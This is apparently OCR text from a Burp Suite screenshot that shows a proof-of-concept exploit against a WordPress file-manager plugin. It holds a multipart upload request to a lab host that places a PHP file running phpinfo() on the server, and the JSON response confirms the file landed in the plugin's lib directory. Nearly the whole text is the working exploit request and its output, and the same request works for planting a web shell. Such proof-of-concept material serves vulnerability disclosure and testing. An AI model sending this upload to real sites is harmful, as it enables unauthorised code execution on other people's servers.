 Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help HTTP Request Smuggler
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://192.168.1.54
Request
Raw Params Headers Hex
Pretty Raw \n Actions
24
25 l1_Lw
26 -----------------------------16072709573724230054235437536
1
27 Content-Disposition: form-data; name="upload[]"; filename=
"poc_PHPinfo.php"
28 Content-Type: application/x-php
29
30 <?php
31 echo "POC By Time4ster"
32 phpinfo();
33 ?>
34
35 -----------------------------16072709573724230054235437536
1
36 Content-Disposition: form-data; name="mtime[]"
37
38 1591863082
39 -----------------------------16072709573724230054235437536
1--
40
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
"added":[
{
"isowner":false,
"ts":1602342550,
"mime":"text\/x-php",
"read":1,
"write":1,
"size":"50",
"hash":"l1_cG9jX1BIUGluZm8ucGhw",
"name":"poc_PHPinfo.php",
"phash":"l1_Lw",
"url":"\/wordpress\/wp-content\/plugins\/wp-file-manager\/lib\/p
}
],
"removed":[
"l1_cG9jX1BIUGluZm8ucGhw"
],
"changed":[
{
"isowner":false,
Search... 0 matches
Done 1,472 bytes | 96 millis